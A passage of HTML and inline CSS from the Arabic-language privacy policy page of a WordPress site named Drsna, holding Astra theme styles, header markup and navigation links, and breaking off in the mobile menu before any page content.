0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup{pointer-events:none;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup.active{pointer-events:unset;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://drsna.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://drsna.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel="https://api.w.org/" href="https://drsna.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drsna.net/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drsna.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drsna.net/?p=3' />
<link rel="pingback" href="https://drsna.net/xmlrpc.php">
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="rtl privacy-policy wp-singular page-template-default page page-id-3 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.8.7 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="تخطي إلى المحتوى">
		تخطي إلى المحتوى</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://drsna.net/" rel="home" itemprop="url" >
					Drsna
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: A" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://drsna.net" class="menu-link">Home</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-3 current_page_item menu-item-53"><a rel="privacy-policy" href="https://drsna.net/privacy-policy/" aria-current="page" class="menu-link">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://drsna.net/disclaimer/" class="menu-link">Disclaimer</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://drsna.net/contact-us/" class="menu-link">Contact Us</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://drsna.net/dmca/" class="menu-link">DMCA</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://drsna.net/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://drsna.net/" rel="home" itemprop="url" >
					Drsna
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
